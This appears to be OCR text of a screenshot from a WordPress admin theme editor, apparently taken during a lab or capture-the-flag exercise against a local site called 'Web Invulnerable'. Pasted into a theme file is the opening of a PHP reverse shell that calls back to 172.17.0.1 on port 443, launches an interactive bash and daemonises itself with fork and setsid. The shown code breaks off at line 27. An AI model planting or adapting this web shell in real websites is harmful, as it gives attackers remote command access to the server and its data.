 172.17.0.2/wordpress/wp-admin/admin.php?page=theme_editor_theme
110%
37
Web Invulnerable
4
0
Añadir
Hola, mario
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Plugins 1
Usuarios
Herramientas
Ajustes
Theme Editor
Theme Code Editor
Plugin Code Editor
Settings
Access Control
Notify Me
Child Theme
Child Theme
Permission
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '172.17.0.1';  // CHANGE THIS
5 $port = 443;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/bash -i';
10 $daemon = 0;
11 $debug = 0;
12
13 if (function_exists('pcntl_fork')) {
14     $pid = pcntl_fork();
15
16     if ($pid == -1) {
17         printit("ERROR: Can't fork");
18         exit(1);
19     }
20
21     if ($pid) {
22         exit(0);
23     }
24
25     if (posix_setsid() == -1) {
26         printit("Error: Can't setsid()");
27         exit(1);
Update File
Download File
Download Theme
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json